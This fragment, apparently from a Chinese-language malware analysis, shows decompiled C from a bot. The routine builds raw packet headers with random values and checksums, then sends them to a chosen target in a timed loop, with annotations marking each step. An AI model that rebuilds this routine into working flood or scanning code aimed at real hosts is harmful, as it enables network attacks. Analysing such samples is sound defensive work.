 62 } while (param_3 < param_2);
构造要发送的报文
63 do {
64 local_a8 = 0;
65 local_a4 = 0;
66 local_a0 = 0;
67 local_9c = 0;
68 local_94[0] = rand_next();
69 uVar5 = uVar4 + 1;
70 local_8c = uVar3;
71 iVar2 = FUN_0001627c(auStack112,extraout_r1_00,uVar4,0);
72 local_8e = 0;
73 uVar4 = param_2 + iVar2;
74 local_88 = uVar4 * 0x1000000 | (uVar4 >> 8 & 0xff) << 0x10 | (uVar4 >> 0x10 & 0xff) << 8 |
75 uVar4 >> 0x18;
76 local_8e = check_sum(&local_98,0x14);
77 local_80 = local_88;
78 local_74 = 0;
79 local_82 = uVar1;
80 local_74 = check_sum(&local_98,&local_84,0x1400,0x14);
81 local_a8 = CONCAT22(local_82,2);
82 local_a4 = local_88;
83 sendto(param_1,&local_98,0x28,0x4000,&local_a8,0x10);
84 sleep(180);
85 uVar4 = uVar5;
86 } while (uVar5 <= param_3);
发送到指定目标
87 } while( true );
88 }
89 return;
90 }